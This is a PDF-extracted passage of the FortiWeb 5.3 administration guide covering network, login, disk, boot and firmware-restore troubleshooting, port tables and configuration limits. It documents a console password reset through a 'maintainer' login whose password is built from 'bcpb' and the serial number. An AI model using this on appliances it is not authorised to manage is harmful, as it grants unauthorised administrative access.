traceroute to 10.0.0.1 (10.0.0.1), 30 hops max, 60 byte packets1 * * *2 172.16.1.10 (172.16.1.10) 4.160 ms 4.169 ms 4.144 ms3 * * *4 * * *^C
The asterisks ( * ) indicate no response from that hop in the network routing.
Relatedly, if the computer’s DNS query cannot resolve the host name, output similar to the following appears:
example.lab: Name or service not knownCannot handle "host" cmdline arg `example.lab' on position 1 (argc 1)
762 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
Examining the routing table
When a route does not exist, or when hops have high latency, examine the routing table. The routing table is wherethe FortiWeb appliance caches recently used routes.
If a route is cached in the routing table, it saves time and resources that would otherwise be required for a routelookup. If the routing table is full and a new route must be added, the oldest, least-used route is deleted to make room.
To check the routing table in the CLI, enter:
diagnose network route list
Checking port assignments
If you are attempting to connect to FortiWeb on a given network port, and the connection is expected to occur on adifferent port number, the attempt will fail. For a list of ports used by FortiWeb, see Appendix A: Port numbers onpage 778. For ports used by your own HTTP network services, see Defining your network services on page 334.
Performing a packet trace
When troubleshooting malformed packet or protocol errors, it helps to look inside the protocol headers of packets todetermine if they are traveling along the route you expect, and with the flags and other options you expect. Forinstructions, see Packet capture on page 745.
If you configure virtual servers on your FortiWeb appliance, packets’ destination IPaddresses will be those IP addresses, not the physical IP addresses (i.e., the IPaddress of port1, etc.). An ARP update is sent out when a virtual IP address is con-figured.
If the packet trace shows that packets are arriving at your FortiWeb appliance’s interfaces but no HTTP/HTTPSpackets egress, check that:
l Physical links are firmly connected, with no loose wiresl Network interfaces/bridges are brought up (see Configuring the network interfaces on page 132)l Link aggregation peers, if any, are up (see Link aggregation on page 140)l VLAN IDs, if any, match (see Adding VLAN subinterfaces on page 136)l Virtual servers or V-zones exist, and are enabled (see Configuring a bridge (V-zone) on page 143 and Configuringvirtual servers on your FortiWeb on page 332)
l Matching policies exist, and are enabled (see Configuring basic policies on page 170)l If using HTTPS, valid server/CA certificates exist (see How to offload or inspect HTTPS on page 345)l IP-layer, and HTTP-layer routes, if necessary, match (see Adding a gateway on page 146 and Routing based onHTTP header content, source IP, or cookie on page 317)
l Web servers are responsive, if server health checks are configured and enabled (see Configuring server up/downchecks on page 300)
l Load balancers, if any, are defined (see Defining your proxies, clients, & X-headers on page 325)l Clients are not blacklisted (seeMonitoring currently blocked IPs on page 693)
For offline protection mode, it is usually normal if HTTP/HTTPS packets do notegress. The nature of this deployment style is to listen only, except to reset the TCPconnection if FortiWeb detects traffic in violation.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
763

Troubleshooting Solutions by issue type
If the packet is accepted by the policy but appears to be dropped during processing, see Debugging the packetprocessing flow on page 764.
Debugging the packet processing flow
If you have determined that network traffic is not entering and leaving the FortiWeb appliance as expected, or notflowing through policies and scans as expected, you can debug the packet flow using the CLI.
For example, the following commands enable debug logs and the logs timestamp, and set other parameters for debuglogging:
diagnose debug enablediagnose debug console timestamp enablediagnose debug application proxy 7diagnose debug flow show module-process-detaildiagnose debug flow trace startdiagnose debug flow filter server-ip 172.16.1.20
For detailed information on the diagnose debug commands, see the FortiWeb CLI Reference.
Checking the SSL/TLS handshake & encryption
If the client is attempting to make an HTTPS connection, but the attempt fails after the connection has been initiated,during negotiation, the problem may be with SSL/TLS. Symptomsmay include error messages such as:
l ssl_error_no_cypher_overlap(Mozilla Firefox 9.0.1)
l Error 113 (net::ERROR_SSL_VERSION_OR_CIPHER_MISMATCH): Unknown error.(Google Chrome 16.0.912.75 m)
Expected SSL/TLS behavior varies by SSL inspection vs. SSL offloading (seeOffloading vs. inspection on page 337):
SSL offloading— Reverse proxy mode only (see Supported features in each operationmode on page 77).The handshake is between the client and FortiWeb. If the connection cannot be established, verify that the browsersupports one of the key exchanges, encryption algorithms, and authentication (hashes) offered by FortiWeb. SeeSupported cipher suites & protocol versions on page 339.
SSL inspection— True transparent proxy, offline protection mode and transparent inspection mode only.The handshake is between the client and theweb server. If the connection cannot be established, verify that thebrowser supports one of the key exchanges, encryption algorithms, and authentication (hashes) suggested by the webserver. Server-side, you must also verify that your web server supports enough cipher suites that all required clientscan connect.
Google Chrome will prefer an anonymous Diffie-Hellman key exchange. This has theproperty of perfect forward secrecy, which makes SSL inspection theoreticallyimpossible. To guarantee that this is not used to hide attacks from FortiWeb, you mustdisable it on your web server. On Apache, you would add !ADH to theSSLCipherSuite configuration line. For example:
SSLCipherSuiteALL:!ADH:!EXPORT:!SSLv2:RC4+RSA:+HIGH:+MEDIUM:+LOW
764 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
If you are not sure which cipher suites are currently supported, you can use SSL tools such asOpenSSL to discoversupport. For example, you could use this client-side command to know whether the web server or FortiWeb supportsstrong (HIGH) encryption:
openssl s_client -connect example.com:443 -cipher HIGH
or supports deprecated or old versions such as SSL 2.0:
openssl s_client -ssl2 -connect example.com:443
If your web servers are required to comply with PCI DSS, you should make sure thatyour web servers do not allow weak encryption. For example, if your web serversaccept SSL 2.0 or MD5 hashes, you may fail your PCI DSS audit.
Resource issues
This section includes troubleshooting questions related to sluggish or stalled performance.
l Is a process consuming too much system resources?
See Killing system-intensive processes on page 765.
l Is a server under attack?
See Preparing for attacks on page 766.
l Has there been a sustained spike in HTTP traffic related to a specific policy?
SeeMonitoring traffic load on page 766.
Killing system-intensive processes
Use the CLI to view the per-CPU/core process load level and a list of the most system-intensive processes. This mayshow processes that are consuming resources unusually. For example:
diagnose system top 10
The above command generates a report of processes every 10 seconds. The report provides the process names, theirprocess ID (pid), status, CPU usage, and memory usage.
The report continues to refresh and display in the CLI until you press q (quit).
Once you locate an offending PID, you can terminate it:
diagnose system kill 9 <pid_int>
To determine if high load is frequently a problem, you can display the average load level by using these CLIcommands:
get system performancediagnose system load
For more information, see the FortiWeb CLI Reference.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
765

Troubleshooting Solutions by issue type
If the issue recurs, and corresponds with a signature or configuration change, you may need to optimize regularexpressions to prevent the issue from recurring. See Debugging the packet processing flow on page 764 and Regularexpression performance tips on page 705.
Monitoring traffic load
Heavy traffic loads can cause sustained high CPU or RAM usage. If this is unusual, no action may be required, unlessyou are being subject to a DoS attack. Sustained heavy traffic load may indicate that you need a more powerful modelof FortiWeb.
In the FortiWeb appliance's web UI, you can view traffic load two ways:
l Monitor current HTTP traffic on the dashboard. Go to System > Status > Status and examine the graphs in thePolicy Summary widget.
l Examine traffic history in the traffic log. Go to Logs&Report > Log Access > Traffic.
Preparing for attacks
A prolonged denial of service (DoS) or brute-force login attack (to name just a few) can bring your web servers to astandstill, if your FortiWeb appliance is not configured for it.
To fight DoS attacks, see DoS prevention on page 405.
In the FortiWeb appliance's web UI, you can watch for attacks in two ways:
l Monitor current HTTP traffic on the dashboard. Go to System > Status > Status and examine the attack eventhistory graph in the Policy Summary widget.
l Examine attack history in the traffic log. Go to Logs&Report > Log Access > Attack.
Before attacks occur, use the FortiWeb appliance's rich feature set to configure attack defenses.
Login issues
If the person cannot access the login page at all, it is usually actually a connectivity issue (see Ping & traceroute onpage 743 and Configuring the network settings on page 130) unless all accounts are configured to accept logins onlyfrom specific IP addresses (see Trusted Host #1 on page 246).
If an administrator can connect, but cannot log in, even though providing the correct account name and password, andis receiving this error message:
Too many bad login attemptsor reached max number of logins. Please try again in a fewminutes. Login aborted.
single administrator mode may have been enabled. See Enable Single Admin User login on page 66.
If the person has lost or forgotten his or her password, the admin account can reset other accounts’ passwords (seeChanging an administrator’s password on page 251).
Checking user authentication policies
In FortiWeb, users and organized into groups. Groups are part of authentication policies. If several users haveauthentication problems, it is possible someone changed authentication policy or user group memberships. If a user islegitimately having an authentication policy, you need to find out where the problem lies.
766 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
To troubleshoot user access
1. In the web UI, go to User > User Group > User Group and examine each group to locate the name of theproblem user.
2. Note the user group to which the affected users belong, especially if multiple affected users are part of one group.If the user is not a group member, there is no access.
3. Go to Application Delivery > Authentication Policy > Authentication Rule and determine which rulecontains the problem user group. If the user group is not part of a rule, there is no access.
4. Go to Application Delivery > Authentication Policy > Authentication Policy and locate the policy thatcontains the rule governing the problem user group. If the rule is not part of a policy, there is no access.
5. Go to Policy > Web Protection Profile > Inline Protection Profile and determine which profile contains therelated authentication policy. If the policy is not part of a profile, there is no access.
6. Make sure that inline protection profile is included in the server policy that applies to the server the user is trying toaccess. If the profile is not part of the server policy, there is no access.
Authentication involves user groups, authentication rules and policy, inline protection policy, and finally, serverpolicy. If a user is not in a user group used in the policy for a specific server, the user will have no access.
When an administrator account cannot log in from a specific IP
If an administrator is entering his or her correct account name and password, but cannot log in from some or allcomputers, examine that account’s trusted host definitions (see Trusted Host #1 on page 246). It should include alllocations where that person is allowed to log in, such as your office, but should not be too broad.
Remote authentication query failures
If your network administrators’ or other accounts reside on an external server (e.g. Active Directory or RADIUS), firstswitch the account to be locally defined on the FortiWeb appliance. If the local account fails, correct connectivitybetween the client and appliance (see Connectivity issues on page 753). If the local account succeeds, troubleshootconnectivity between the appliance and your authentication server. If routing exists but authentication still fails, youcan verify correct vendor-specific attributes and other protocol-specific fields by running a packet trace (see Packetcapture on page 745).
Resetting passwords
If someone has forgotten or lost his or her password, or if you need to change an account’s password, the adminadministrator can reset the password.
If you forget the password of the admin administrator, however, you will not be able to reset its password through theweb UI. You can either:
l reset the FortiWeb appliance to its default state (including the default administrator account and password) byrestoring the firmware. For instructions, see Restoring firmware (“clean install”) on page 774.
l connect to the local console, reboot the FortiWeb appliance, and set the password (see To reset the adminaccount’s password on page 768)
To reset an account’s password
1. Log in as the admin administrator account.
2. Go to System > User > User.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
767

Troubleshooting Solutions by issue type
3. Click the row to select the account whose password you want to change.
4. Click Edit.
5. In the New Password and Confirm Password fields, type the new password.
6. ClickOK.
The new password takes effect the next time that account logs in.
To reset the admin account’s password
To do this, youmust either have direct physical, local access to the appliance, or haveconnected it to your terminal server which serves as an aggregator for direct physicalaccesses. For security reasons, this cannot be done via the web UI nor via CLI throughthe Ethernet network adapters.
7. Power off the FortiWeb appliance.
8. Find the serial number of the FortiWeb.
This is usually on the bottom of physical appliances. If you have previously registered the appliance to associate itwith your Fortinet Technical Support account, you can also retrieve it from the web site.
9. On your computer, copy the serial number.
This is so that you are ready to quickly paste it into the terminal emulator. (Typing it slowly may cause the login totime out.) The serial number is case sensitive.
10.While the appliance is shut down, connect the local console port of your appliance to your computer.
11.On your management computer, start a terminal emulator such asPuTTY. For details, see To connect to the CLIusing a local console connection on page 90.
12.Power on the FortiWeb appliance.
Power on self-test (POST) and other messages should begin to appear in the console.
13.Between 15 - 30 seconds after the login prompt appears, immediately enter:
maintainer
then enter:
bcpb<serial-number_str>
where <serial-number_str> is the serial number. (If you have copied it, in PuTTY, you can right-click toquickly paste it, instead of typing it in. This will prevent the login from timing out.)
If you are successful, the CLI will welcome you, and you can then enter the following commands to reset theadmin account’s password:
config system adminedit admin
set password <new-password_str>end
exit
where <new-password_str> is the password for the administrator account named admin.
768 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
If you do not enter both the correct user name and the password within the correct time frame, the console willdisplay an error message:
The hashed password length is invalid
To attempt the login again, power cycle the appliance.
Data storage issues
If FortiWeb cannot locally store any data such as logs, reports, and web site backups for anti-defacement, it mighthave a damaged or corrupted hard disk. For fixes, see Hard disk corruption or failure on page 770.
If FortiWeb has been storing data but has suddenly stopped, first verify that FortiWeb has not used all of its localstorage capacity by entering this CLI command:
diagnose system mount list
to display disk usage for all mounted file systems, such as:
Filesystem 1k-blocks Used Available Use% Mounted on/dev/ram0 61973 31207 30766 50% /none 262144 736 261408 0% /tmpnone 262144 0 262144 0% /dev/shm/dev/sdb2 38733 25119 11614 68% /data/dev/sda1 153785572 187068 145783964 0% /var/log/dev/sdb3 836612 16584 777528 2% /home
You can use alerts to notify you when FortiWeb has almost consumed its hard diskspace. See SNMP traps & queries on page 667. You can also configure FortiWeb tooverwrite old logs rather than stopping logging when the disk is full. SeeWhen logdisk is full on page 633. (Keep in mind, however, that this may not prevent full diskproblems for other features. To free disk space, delete files such as auto-learning dataand old reports that you no longer need.)
If a full disk is not the problem, examine the configuration to determine if an administrator has disabled those featuresthat store data.
If neither of those indicate the cause of the problem, verify that the disk’s file system has not been mounted in read-only mode, which can occur if the hard disk is experiencing problems with its write capabilities (see Hard diskcorruption or failure on page 770).
Bootup issues
While FortiWeb is booting up, hardware and firmware components must be present and functional, or startup will fail.Depending on the degree of failure, FortiWeb may appear to be partially functional. You may notice that you cannotconnect at all. If you can connect, you may notice that features such as reports and anti-defacement do not work. Ifyou have enabled logging to an external location such as a Syslog server or FortiAnalyzer, or to memory, you shouldnotice this log message:
log disk not mounted
Depending on the cause of failure, you may be able to fix the problem.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
769

Troubleshooting Solutions by issue type
Hard disk corruption or failure
FortiWeb appliances usually have multiple disks. FortiWeb stores its firmware (operating system) and configurationfiles in a flash disk, but most models of FortiWeb also have an internal hard disk or RAID that is used to store non-configuration/firmware data such as logs, reports, auto-learning data, and web site backups for anti-defacement.During startup, after FortiWeb loads its boot loader, FortiWeb will attempt to mount its data disk. If this fails due toerrors, you will have the opportunity to attempt to recover the disk.
To determine if one of FortiWeb’s internal disks may either:
l have become corruptedl have experienced mechanical failure
view the event log. If the data disk failed to mount, you should see this log message:
date=2012-09-27 time=07:49:07 log_id=00020006 msg_id=000000000002 type=eventsubtype="system" pri=alert device_id=FV-1KC3R11700136 timezone="(GMT-5:00)EasternTime(US & Canada)" msg="log disk is not mounted"
Connect to FortiWeb’s CLI via local console, then supply power. After the boot loader starts, you should see thisprompt:
Press [enter] key for disk integrity verification.
Pressing the Enter key will cause FortiWeb to check the hard disk’s file system to attempt to resolve any problemsdiscovered with that disk’s file system, and to determine if the disk can be mounted (mounted disks should appear inthe internal list of mounted file systems, /etc/mtab). During the check, FortiWeb will describe any problems that itfinds, and the results of disk recovery attempts, such as:
ext2fs_check_if_mount: Can’t detect if filesystem is mounted due to missing mtab filewhile determining where /dev/sda1 is mounted.
/dev/sda1: recovering journal/dev/sda1: clean, 56/61054976 files, 3885759/244190638 blocks
If the problem occurs while FortiWeb is still running (or after an initial reboot and attempt to repair the file system), inthe CLI, enter:
diagnose hardware harddisk list
to display the number and names of mounted file systems.
For example, on a FortiWeb 1000C with a single properly functioning internal hard disk plus its internal flash disk, thiscommand should show two file systems:
name size(M)sda 1000204.89sdb 1971.32
where sda, the larger file system, is from the hard disk used to store non-configuration/firmware data.
If that command does not list the data disk’s file system, FortiWeb did not successfully mount it. Try to reboot and runthe file system check.
770 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
If the data disk’s file system is listed and appears to be the correct size, FortiWeb could mount it. However, there stillcould be other problems preventing the file system from functioning, such as being mounted in read-only mode, whichwould prevent new logs and other data from being recorded. To determine this, enter:
diagnose hardware logdisk info
to display the count, capacity, RAID status/level, partition numbers, and read-write/read-only mount status.
For example, on a FortiWeb-1000C with a single properly functioning data disk, this command should show:
disk number: 1disk[0] size: 976.76GBraid level: raid1partition number: 1mount status: read-write
To prevent file system corruption in the future, and to prevent possible physical dam-age, always make sure to shut down FortiWeb’s operating system before dis-connecting the power.
You can also display the status of each individual disk in the RAID array:
FortiWeb # diag hardware raid listdisk-number size(M) level0(OK),1(OK), 1877274 raid1
If the file system could not be fixed by the file system check, it may be physically damaged or components may haveworn out prematurely. Most commonly, this is caused by either:
l failing to shut down FortiWeb’s operating system before disconnecting the power (e.g. someone pulled the powerplug while FortiWeb was running)
l logging misconfiguration (e.g. logging very frequent logs like traffic logs or debug logs for an extended period oftime to the local hard drive)
For hardware replacement, contact Fortinet Customer Service:
https://support.fortinet.com
Power supply failure
If you have supplied power, but the power indicator LEDs are not lit and the hardware has not started, the powersupply may have failed. Contact Fortinet Customer Service:
https://support.fortinet.com
After powering on, if the power indicator LEDs are lit but a few minutes have passed and you still cannot connect to theFortiWeb appliance through the network using CLI or the web UI, you can either:
l restore the firmware Restoring firmware (“clean install”) on page 774
(This usually solves most typically occurring issues.)
Always halt the FortiWeb OS before disconnecting the power. Power disruption whilethe OS is running can cause damage to the disks and/or software.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
771

Troubleshooting Solutions by issue type
l verify that FortiWeb can successfully complete bootup
To verify bootup, connect your computer directly to FortiWeb’s local console port, then on your computer, open aterminal emulator such asPuTTY. Configure it to log all printable console output to a file so that you have a copy ofthe console's output messages in case you need to send it to Fortinet Technical Support.
Once connected, power cycle the appliance and observe the FortiWeb’s output to your terminal emulator. You will belooking for some specific diagnostic indicators.
1. Are there console messages but text is garbled on the screen? If yes, verify your terminal emulator’s settings arecorrect for your hardware. Typically, however, these are baud rate 9600, data bits 8, parity none, stop bits 1.
2. Does the hardware successfully complete the hardware power on self test (POST) and BIOSmemory tests?
If not, you may need to replace the hardware. For assistance, contact Fortinet Customer Service:
https://support.fortinet.com
3. Does the boot loader start? You should see a message such as:
FortiBootLoader
FortiWeb-1000C (17:52-09.08.2011)
Ver:00010018
Serial number:FV-1KC3R11700094
Total RAM: 3072MB
Boot up, boot device capacity: 1880MB.
Press any key to display configuration menu...
If the boot loader does not start, you may need to restore it. For assistance, contact Fortinet Technical Support:
https://support.fortinet.com
4. When pressing a key during the boot loader, do you see the following boot loader options?
[G]: Get firmware image from TFTP server.[F]: Format boot device.[B]: Boot with backup firmware and set as default.[Q]: Quit menu and continue to boot with default firmware.[H]: Display this list of options.
Enter G,F,B,Q,or H:
Please connect TFTP server to Ethernet port "1".
If the boot loader does not start, you may need to restore it. For assistance, contact Fortinet Technical Support:
https://support.fortinet.com
5. Can the boot loader read the image of the OS software in the selected boot partition (primary or backup/secondary,depending on your selection in the boot loader)? You should see a message such as the following:
Reading boot image 2479460 bytes.
Initializing FortiWeb...?
772 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Resetting the configuration Troubleshooting
System is started.
If not, the image may be corrupted. Reboot and use the boot loader to switch to the other partition, if any (seeBooting from the alternate partition on page 105).
If this is not possible, you can restore the firmware (see Restoring firmware (“clean install”) on page 774). If thefirmware cannot be successfully restored, format the boot partition, and try again.
If you still cannot restore the firmware, there could be either a boot loader or disk issue. Contact Fortinet TechnicalSupport:
https://support.fortinet.com
6. Does the login prompt appear? You should see a prompt like this:
FortiWeb login:
If not, or if the login prompt is interrupted by error messages, restore the OS software (see Restoring firmware(“clean install”) on page 774). If you recently upgraded the firmware, try downgrading by restoring the previouslyinstalled, last known good, version.
If restoring the firmware does not solve the problem, there could be a data or boot disk issue. Contact FortinetTechnical Support:
https://support.fortinet.com
If you can see and use the login prompt on the local console, but cannot successfully establish a session throughthe network (web UI, SSH or Telnet), first examine a backup copy of the configuration file to verify that it is notcaused by a misconfiguration. The network interface and administrator accounts must be configured to allow yourconnection and login attempt (see Configuring the network settings on page 130 and Trusted Host #1 on page246).
If the configuration appears correct, but no network connections are successful, first try restoring the firmware torule out corrupted data that could be causing problems (see Restoring firmware (“clean install”) on page 774).You can also use this command to verify that resource exhaustion is not the problem:
diagnose system top delay 5
The process system usage statistics continues to refresh and display in the CLI until you press q (quit).
Issues forwarding non-HTTP/HTTPS traffic
If FortiWeb is operating in reverse proxy mode, by default, it does not forward non HTTP/HTTPS protocols toprotected servers.
However, you can use the following command to enable IP-based forwarding (routing):
config router settingset ip-forward {enable | disable}
end
Resetting the configuration
If you will be selling your FortiWeb appliance, or if you are not sure what part of your configuration is causing aproblem, you can reset it to its default settings and erase data. (If you have not updated the firmware, this is the same
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
773

Troubleshooting Restoring firmware (“clean install”)
as resetting to the factory default settings.)
Back up your configuration before beginning this procedure, if possible. Resetting theconfiguration could include the IP addresses of network interfaces. For information onbackups, see Backups on page 235. For information on reconnecting to a FortiWebappliance whose network interface configuration was reset, see Connecting to theweb UI or CLI on page 86.
To delete your data from the appliance, connect to the CLI and enter this command:
execute formatlogdisk
To reset the appliance’s configuration, connect to the CLI and enter this command:
execute factoryreset
Alternatively, you can reset the appliance’s configuration to its default values for a spe-cific software version by restoring the firmware during a reboot (a “clean install”). SeeRestoring firmware (“clean install”) on page 774.
Restoring firmware (“clean install”)
Restoring (also called re-imaging) the firmware can be useful if:
l you are unable to connect to the FortiWeb appliance using the web UI or the CLIl you want to install firmwarewithout preserving any existing configuration (i.e. a “clean install”)l a firmware version that you want to install requires a different size of system partition (see the Release Notes
accompanying the firmware)l a firmware version that you want to install requires that you format the boot device (see the Release Notes
accompanying the firmware)
Unlike updating firmware, restoring firmware re-images the boot device, including the signatures that were current atthe time that the firmware image file was created. Also, restoring firmware can only be done during a boot interrupt,before network connectivity is available, and therefore requires a local console connection to the CLI. It cannotbe done through an SSH or Telnet connection.
Alternatively, if you cannot physically access the appliance’s local console connection,connect the appliance’s local console port to a terminal server to which you have net-work access. Once you have used a client to connect to the terminal server over thenetwork, you will be able to use the appliance’s local console through it. However, beaware that from a remote location, you may not be able to power cycle the appliance ifabnormalities occur.
774 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring firmware (“clean install”) Troubleshooting
To restore the firmware
Back up your configuration before beginning this procedure, if possible. Restoring firm-ware resets the configuration, including the IP addresses of network interfaces. Forinformation on backups, see Backups on page 235. For information on reconnectingto a FortiWeb appliance whose network interface configuration was reset, see Con-necting to the web UI or CLI on page 86.
1. Download the firmware file from the Fortinet Technical Support web site:
https://support.fortinet.com/
2. Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
3. Initiate a local console connection from your management computer to the CLI of the FortiWeb appliance, andlog in as the admin administrator, or an administrator account whose access profile containsRead andWritepermissions in theMaintenance category.
For details, see Connecting to the web UI or CLI on page 86.
4. Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
5. Copy the new firmware image file to the root directory of the TFTP server.
6. If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such astftpd (Windows, Mac OS X, or Linux) on your management computer.)
Because TFTP is not secure, and because it does not support authentication andcould allow anyone to have read and write access, you should only run it on trustedadministrator-only networks, never on computers directly connected to the Internet. Ifpossible, immediately turn off tftpd off when you are done.
7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.
To use the FortiWeb CLI to verify connectivity, enter the following command:
execute ping 192.168.1.168
where 192.168.1.168 is the IP address of the TFTP server.
8. Enter the following command to restart the FortiWeb appliance:
execute reboot
9. As the FortiWeb appliances starts, a series of system startup messages appear.
Press any key to display configuration menu........
10. Immediately press a key to interrupt the system startup.
You have only 3 seconds to press a key. If you do not press a key soon enough, theFortiWeb appliance reboots and you must log in and repeat the execute rebootcommand.
If you successfully interrupt the startup process, the following messages appears:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
775

Troubleshooting Restoring firmware (“clean install”)
[G]: Get firmware image from TFTP server.[F]: Format boot device.[B]: Boot with backup firmware and set as default.[Q]: Quit menu and continue to boot with default firmware.[H]: Display this list of options.
Enter G,F,B,Q,or H:
Please connect TFTP server to Ethernet port "1".
11. If the firmware version requires that you first format the boot device before installing firmware, type F. Format theboot disk before continuing.
12. Type G to get the firmware image from the TFTP server.
The following message appears:
Enter TFTP server address [192.168.1.168]:
13. Type the IP address of the TFTP server and press Enter.
The following message appears:
Enter local address [192.168.1.188]:
14. Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.
The following message appears:
Enter firmware image file name [image.out]:
15. Type the file name of the firmware image and press Enter.
The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similarto the following:
MAC:00219B8F0D94
###########################
Total 28385179 bytes data downloaded.
Verifying the integrity of the firmware image..
Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?
If the download fails after the integrity check with the error message:
invalid compressed format (err=1)
but the firmware matches the integrity checksum on the Fortinet Technical Supportweb site, try a different TFTP server.
16. Type D.
The FortiWeb appliance downloads the firmware image file from the TFTP server. The FortiWeb applianceinstalls the firmware and restarts. The time required varies by the size of the file and the speed of your networkconnection.
The FortiWeb appliance reverts the configuration to default values for that version of the firmware.
776 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring firmware (“clean install”) Troubleshooting
17. To verify that the firmware was successfully installed, log in to the CLI and type:
get system status
The firmware version number is displayed.
18.Either reconfigure the FortiWeb appliance or restore the configuration file. For details, see How to set up yourFortiWeb on page 72 and Restoring a previous configuration on page 240.
If you are downgrading the firmware to a previous version, and the settings are notfully backwards compatible, the FortiWeb appliance may either remove incompatiblesettings, or use the feature’s default values for that version of the firmware. You mayneed to reconfigure some settings.
19.Update the attack definitions.
Installing firmware replaces the current attack definitions with those included with thefirmware release that you are installing. After you install the new firmware, make surethat your attack definitions are up-to-date. For more information, see Uploading sig-nature & geography-to-IP updates on page 168.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
777

Appendix A: Port numbers Restoring firmware (“clean install”)
Appendix A: Port numbers
Communications between the FortiWeb appliance, clients, protected web servers, and FortiGuard DistributionNetwork (FDN) require that any routers and firewalls between them permit specific protocols and port numbers.
The following tables list the default port assignments used by FortiWeb.
Default ports used by FortiWeb for outgoing traffic
Protocol Purpose
N/A ARP HA failover of network interfaces. See HA heartbeat & syn-chronization on page 46.
N/A ICMP
Server health checks. See Configuring server up/down checkson page 300.
execute ping and execute traceroute. See theFortiWeb CLI Reference.
21 TCP Anti-defacement backup and restoration (FTP). See Anti-defacement on page 577.
FTP configuration backup. See To back up the configuration viathe web UI to an FTP/SFTP server on page 237.
22 TCP
Anti-defacement backup and restoration (SSH/SCP). See Anti-defacement on page 577.
SFTP configuration backup. See To back up the configurationvia the web UI to an FTP/SFTP server on page 237.
25 TCP SMTP for alert email. See Configuring email settings on page662.
53 UDP DNS queries. See Configuring DNS settings on page 153.
69 UDP TFTP for backups, restoration, and firmware updates. See com-mands such as execute backup or execute restore inthe FortiWeb CLI Reference.
80 TCP Server health checks. See Configuring server up/down checkson page 300.
123 UDP NTP synchronization. See Setting the system time & date onpage 109.
778 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring firmware (“clean install”) Appendix A: Port numbers
Protocol Purpose
137, 138, 139 UDPAnti-defacement backup and restoration (Windows-style share).See Anti-defacement on page 577.
162 UDP SNMP traps. See SNMP traps & queries on page 667.
389 TCP LDAP authentication queries. See Configuring LDAP querieson page 260.
443 TCP FortiGuard service polling and update downloads. SeeConnecting to FortiGuard services on page 156.
Server health checks. See Configuring server up/down checkson page 300.
445 TCP
NTLM authentication queries. See Configuring NTLM querieson page 268.
Anti-defacement backup and restoration (Windows-style share).See Anti-defacement on page 577.
514 UDP Syslog. See Configuring logging on page 627.
636 TCP LDAPS authentication queries.See Configuring LDAP querieson page 260.
1812 UDP RADIUS authentication queries. See Configuring RADIUS quer-ies on page 265.
6055 UDP HA heartbeat. Layer 2 multicast. See HA heartbeat & syn-chronization on page 46.
6066 UDP HA configuration synchronization. Layer 2 multicast. See HAheartbeat & synchronization on page 46.
8333 TCP Configuration replication. See Replicating the configurationwithout FortiWeb HA (external HA) on page 125.
Default ports used by FortiWeb for incoming traffic (listening)
Protocol Purpose
N/A ICMP ping and traceroute responses. See Configuring the net-work interfaces on page 132.
22 TCP SSH administrative CLI access. See Configuring the networkinterfaces on page 132.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
779

Appendix A: Port numbers Restoring firmware (“clean install”)
Protocol Purpose
23 TCP Telnet administrative CLI access. See Configuring the networkinterfaces on page 132.
80 TCP
HTTP administrative web UI access. See Configuring thenetwork interfaces on page 132 and How to use the web UI onpage 56.
Predefined HTTP service. Only occurs if the service is used by apolicy. See Predefined services on page 335.
161 UDP SNMP queries. See Configuring an SNMP community on page669 and Configuring the network interfaces on page 132.
443 TCP
HTTPS administrative web UI access. Only occurs if thedestination address is a network interface’s IP address. SeeConfiguring the network interfaces on page 132 and How touse the web UI on page 56.
Predefined HTTPS service. Only occurs if the service is used bya policy, and if the destination address is a virtual server orbridged connection. See Predefined services on page 335.
8333 TCP Configuration replication. See Replicating the configurationwithout FortiWeb HA (external HA) on page 125.
6055 UDP HA heartbeat. Layer 2 multicast. See HA heartbeat & syn-chronization on page 46.
6056 UDP HA configuration synchronization. Layer 2 multicast. See HAheartbeat & synchronization on page 46.
780 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring firmware (“clean install”) Appendix B: Maximum configuration values
Appendix B: Maximum configuration values
These tables show the maximum number of configuration objects or limits that vary by them, and are not a guaranteeof performance. For values such as hardware specifications that do not vary by software version or configuration, seeyour model’s QuickStart Guide.
Maximum number of ADOMs per FortiWeb
Model Max ADOMs
FortiWeb 100D, FortiWeb 400B, FortiWeb 400C, FortiWeb1000B, FortiWeb 1000C, FortiWeb 3000C/CFsx, FortiWeb4000C
32
FortiWeb-VM, FortiWeb 1000D, FortiWeb 3000D/DFsx,FortiWeb 3000E, FortiWeb 4000D 64
The below values are per ADOM. For example, the maximum number of server policies is 256 on a FortiWeb 4000D.Each additional ADOM can have an additional 256 server policies. However, due to the performance impact relative toeach model's RAM constraints, maximizing the number of objects in all ADOMs is obviously not recommended.
Maximum policies (physical appliances)
FortiWebmodel Policies per appliance
FortiWeb 100D 32
FortiWeb 400B 32
FortiWeb 400B 32
FortiWeb 400C 64
FortiWeb 1000B 64
FortiWeb 1000C 128
FortiWeb 1000D 256
